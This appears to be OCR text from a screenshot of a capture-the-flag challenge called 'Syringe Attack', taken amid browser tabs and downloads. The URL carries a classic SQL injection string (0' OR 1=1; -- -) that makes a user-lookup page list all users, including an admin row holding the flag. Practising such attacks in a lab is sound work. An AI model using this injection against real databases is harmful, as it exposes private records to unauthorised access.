 Activities Applications Google Chrome Sat Oct 29 16:44:24
(430) YURiCa/Hanatan | Best Songs | 1 hour (SAD Edition) Part II - YouTube - Google Chrome 52.221.240.75/searchid.php?id=0%27 OR 1=1; -- - - Google Chrome
Cyber Olympian 52.221.240.75/se view-source:52.2 From Quoted Pri FotoForensics - A FotoForensics - A CrappyMakerPr
Not secure 52.221.240.75/searchid.php?id=0%27%20OR%201=1;%20--%20-
Syringe Attack
Search for user information via user id
User id:
Submit
Wayne. Koo
Quentin. Khoo
Shannon. Wong
Admin. flag{1e2f826948bafe445735a9fe9376407d}
Caryn. Heng
Md. Azhar
sharkchat.pcapng portup_linux_64.bin portup3.bin Passwd_Attack Show all